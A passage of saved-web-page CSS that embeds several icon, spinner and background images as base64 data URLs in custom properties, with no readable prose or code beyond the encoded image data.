O3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUry